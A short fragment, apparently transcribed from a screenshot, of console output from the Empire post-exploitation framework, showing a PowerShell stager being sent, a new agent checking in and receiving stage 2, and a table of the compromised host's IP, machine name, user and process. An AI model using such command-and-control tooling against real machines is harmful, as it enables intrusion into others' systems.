 (Empire: stager/multi/launcher) > [*] Sending POWERSHELL stager (stage 1) to
[*] New agent KETD4WPL checked in
[+] Initial agent KETD4WPL from now active (Slack)
[*] Sending agent (stage 2) to KETD4WPL at
agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay
---- -- ----------- ------------ -------- ------- --- -----
KETD4WPL ps 192.168.0.96 DFX-PC *dfx-PC\dfx powershell 3220 5/0.0